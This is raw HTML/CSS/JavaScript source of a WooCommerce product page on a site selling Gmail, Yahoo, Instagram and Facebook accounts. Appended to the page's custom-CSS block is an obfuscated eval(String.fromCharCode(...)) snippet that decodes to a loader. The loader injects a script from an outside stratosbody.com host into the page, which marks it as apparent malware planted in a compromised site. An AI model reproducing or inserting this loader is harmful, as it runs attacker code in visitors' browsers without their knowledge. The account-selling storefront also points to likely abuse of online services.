o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.header-banner .close-header-banner
{
	display:none;
}

body {
    overflow: auto!important;
}
.itwpt-table table th.column-sort:not(.sorted):after
{
	display:none !important;
}

.add-to-cart.itwpt-button.disable
{
	display:none !important;
}

.wd-header-cats.wd-style-1 .menu-opener
{
	border-radius:50px !important;  
}


.site_table_wrap table .thumbnails_tbl_column
{
	width:8%;
}

.site_table_wrap table thead th, .site_table_wrap table .itwpt-msg-in-stock, .site_table_wrap table thead th, .site_table_wrap table .itwpt-msg-back-order, .site_table_wrap table .itwpt-msg-out-of-stock
{
	text-align:left !important;
}

.site_table_wrap table td
{
	padding-top: 5px;
  padding-bottom: 5px;
}

.site_table_wrap table .product_title_custom_column {
    min-width: 600px !important;
}


.itwpt-msg-in-stock {
    color: green !important;
}

@media (max-width: 768.98px)
{
	.header-banner-container {
    padding-right: 20px;
    padding-left: 20px;
}
}


/* Popup css start */

.site_cf7_title {
    text-align: left;
    border-bottom: solid 1px #d3d3d3;
    padding-bottom: 20px;
}

.swal2-close
{
	position:absolute;
	box-shadow: none !important;
}

.swal2-html-container
{
	margin:0px !important;
	overflow:hidden !important;
}

.wpb-gqf-form-style-true label
{text-align:left;}

.wpcf7-form .wpcf7-submit
{
 background: #7A35A0 !important;
	border-radius: 25px !important;
}


.wpcf7-form .wpcf7-submit:hover
{
 background: #000 !important;
}

.site_you_request_for, .site_post_title_only
{
	text-align:left;
	    margin-bottom: 0;
}


.wpb-get-a-quote-button-btn.wpb-get-a-quote-button-btn-large {

    background-color: #000;
    color: #fff;
    border-radius: 25px;
}

.wpb-get-a-quote-button-btn.wpb-get-a-quote-button-btn-large:hover
{
	background-color:#7A35A0;
}

.action_custom_column .wpb-get-a-quote-button-btn
{
background-image: var(--wpr-bg-8320a990-461f-44a7-8145-9194fea9cadd) !important;
    background-position: center !important;
    background-size: 15px !important;
    background-color: transparent;
    background-repeat: no-repeat !important;
    width: 53px;
    min-height: 40px;
    border-radius: 50px;
    border: solid 2px #7A35A0;
}

.action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus
{
	background-color:#7A35A0;
	background-image:var(--wpr-bg-6b03162e-548e-44ce-aaa9-9096878976d2) !important;
}

/* Popup css end */

@media (max-width: 1024px)
{
	.min-footer {
    justify-content: center;
   }
}


.summary-inner>.wd-action-btn {
    margin-left: 20px;
}

.wd-single-content ul li
{
	margin-bottom:0px;
}

.wd-single-content h4
{
	margin-bottom:10px;
}

.single_add_to_cart_button
{
	display:none !important;
}

.page-title .container>* {

    text-align: center;
}

.itwpt-quantity1 input {
    position: relative;
    width: 60px !important;

    outline: none !important;
    font-family: roboto, sans-serif;
    font-size: 14px;
    border-radius: 5px;
   
    box-shadow: 0px 0px 0px 1px #0000004d;
    z-index: 99;
    color: #000;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    border: none !important;
    text-align: center !important;
    margin: 0 !important;
    padding: 5px !important;
}

.itwpt-quantity1 {
    display: flex;
    align-items: center;
	justify-content:center;
	
}

.itwpt-quantity1 .arrow-left, .itwpt-quantity1 .arrow-right {
    width: 12px;
    cursor: pointer;
}

.itwpt-quantity1 svg {
    width: 100%;
    display: inherit;
    fill: #7a35a0;
}

.itwpt-table-base.a563646 .itwpt-quantity1 svg path {
    background-color: #7a35a0 !important;
    fill: #7a35a0;
    color: #ffffff;
}

.itwpt-quantity1 .arrow-left, .itwpt-quantity1 .arrow-right
{
	display:none;
}

.itwpt-quantity1 .quantity .minus, .itwpt-quantity1 .quantity .plus
{
	display:none;
}

.site_table_wrap tr:hover td {
    background-color: #fff !important;
	}


.itwpt-load-more .itwpt-load-more-content:before, .itwpt-load-more .itwpt-load-more-content:after
{
	display:none;
}


.itwpt-load-more .itwpt-load-more-content {
    background-color: #7a35a0 !important;
    border-radius: 25px;
    color: #fff !important;
}

.itwpt-load-more .itwpt-load-more-content:hover {
    background-color: #000 !important;
}


.itwpt-msg-in-stock, .itwpt-msg-back-order, .itwpt-msg-out-of-stock
{
	font-weight:normal;
}

@media(min-width:1200px)
{
	.mCSB_dragger .mCSB_dragger_bar {
    background-color:transparent !important;
		height:4px !important;
}
}



/* Responsive start */

@media(max-width:576px)
{
	
	.site_table_wrap table td
	{
		float:left;
	}
	
	.site_table_wrap table .thumbnails_tbl_column {
    width: 20%;

}

	.site_table_wrap table .product_title_custom_column {
	
width: 80%;
    min-width: auto !important;
    text-align: left !important;

		padding:22px 10px !important;
		 text-overflow: ellipsis;

  /* Needed to make it work */
  overflow: hidden;
  white-space: nowrap;
}

.site_table_wrap table	.stock_custom_column
	{
		width:30%;
		clear:left;
		padding: 22px 10px !important;
	}
	
	.site_table_wrap table .price_custom_column
	{
		width:20%;
		padding: 22px 10px !important;
	}
	
	
.site_table_wrap table .quantity_custom_column
	{
		width:25%;
		    padding: 11px !important;
	}
	
	
.site_table_wrap table .action_custom_column
	{
		width:25%;
	}
	
.site_table_wrap table .action_custom_column .itwpt-button {
    margin: 0px;
    width: 100%;
}
	
.action_custom_column .wpb-get-a-quote-button-btn
	{
		width:100%;
	}
	
	.site_table_wrap table tr td:nth-child(1), .site_table_wrap table tr td:nth-child(2)
	{
		margin-top:10px;
	}
	
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_331220-css" data-type="wd-style-header_331220">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 60px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 60px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 10px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 20px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


		
.whb-1yjd6g8pvqgh79uo6oce {
	--wd-form-brd-radius: 35px;
}
.whb-1yjd6g8pvqgh79uo6oce form.searchform {
	--wd-form-height: 46px;
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-kv1cizir1p1hjpwwydal {
	--wd-form-brd-radius: 35px;
}
.whb-kv1cizir1p1hjpwwydal form.searchform {
	--wd-form-height: 42px;
}
.whb-kv1cizir1p1hjpwwydal.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(230, 239, 253, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//accountscorner.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.2.5") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 13px;
	--wd-brd-radius: 10px;
	--wd-primary-color: rgb(122,53,160);
	--wd-alternative-color: rgba(28,97,231,0.2);
	--wd-link-color: rgb(26,115,232);
	--wd-link-color-hover: rgb(217,48,37);
	--btn-default-bgcolor: rgb(225,235,255);
	--btn-default-bgcolor-hover: rgb(219,227,249);
	--btn-default-color: rgb(122,53,160);
	--btn-default-color-hover: rgb(0,0,0);
	--btn-accented-bgcolor: rgb(122,53,160);
	--btn-accented-bgcolor-hover: rgb(0,0,0);
	--btn-transform: capitalize;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(122,53,157);
	background-image: none;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(28,97,231);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
html .post.wd-post:not(.blog-design-small) .wd-entities-title {
	font-size: 18px;
}
.page .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	background: rgb(122,53,160);
}
html .wd-buy-now-btn:hover {
	background: rgb(0,0,0);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 80px;
	}

}
:root{
--wd-container-w: 1250px;
--wd-form-brd-radius: 5px;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1250px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">input[type="date"]{--wpr-bg-5128fd9f-1410-4703-80b9-b502a813016f: url('https://accountscorner.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-d61a55ef-e463-4cb3-90eb-24b84316975b: url('https://accountscorner.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}.action_custom_column .wpb-get-a-quote-button-btn{--wpr-bg-8320a990-461f-44a7-8145-9194fea9cadd: url('https://accountscorner.com/wp-content/uploads/2023/02/envlope-purple.png');}.action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus{--wpr-bg-6b03162e-548e-44ce-aaa9-9096878976d2: url('https://accountscorner.com/wp-content/uploads/2023/02/envlope.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-5128fd9f-1410-4703-80b9-b502a813016f: url('https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"5128fd9f-1410-4703-80b9-b502a813016f","url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-d61a55ef-e463-4cb3-90eb-24b84316975b: url('https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"d61a55ef-e463-4cb3-90eb-24b84316975b","url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".action_custom_column .wpb-get-a-quote-button-btn","style":".action_custom_column .wpb-get-a-quote-button-btn{--wpr-bg-8320a990-461f-44a7-8145-9194fea9cadd: url('https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope-purple.png');}","hash":"8320a990-461f-44a7-8145-9194fea9cadd","url":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope-purple.png"},{"selector":".action_custom_column  .wpb-get-a-quote-button-btn, .action_custom_column  .wpb-get-a-quote-button-btn","style":".action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus{--wpr-bg-6b03162e-548e-44ce-aaa9-9096878976d2: url('https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope.png');}","hash":"6b03162e-548e-44ce-aaa9-9096878976d2","url":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_iframes wpr_image_dimensions wpr_cdn wpr_host_fonts_locally" /></head>

<body class="wp-singular product-template-default single single-product postid-10116 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on hide-larger-price elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div data-rocket-location-hash="2b4a26798a2571018e38594742487c70" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="c82c97f031225ff7dec163eff5ebd279" class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-bzp5bspb9k6djgt1sfo9">
	<a href="https://accountscorner.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="788" height="90" src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" class="attachment-full size-full" alt="" style="max-width:270px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-ehnl3fk1csa732jpws1w " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://accountscorner.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-a5m73kqiigxps2jh6iyk " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-xi6mrtkxufq7rug8wfd7" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			All Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-10262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10262 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/gmail-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Gmail Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w, https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w" /><span class="nav-link-text">Gmail Accounts</span></a></li>
<li id="menu-item-10268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Yahoo Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo.png 512w" /><span class="nav-link-text">Yahoo Accounts</span></a></li>
<li id="menu-item-10264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10264 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/instagram-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Instagram Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/instagram-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/instagram.png 512w" /><span class="nav-link-text">Instagram Accounts</span></a></li>
<li id="menu-item-10261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10261 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/facebook-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Facebook Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/facebook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/facebook.png 512w" /><span class="nav-link-text">Facebook Accounts</span></a></li>
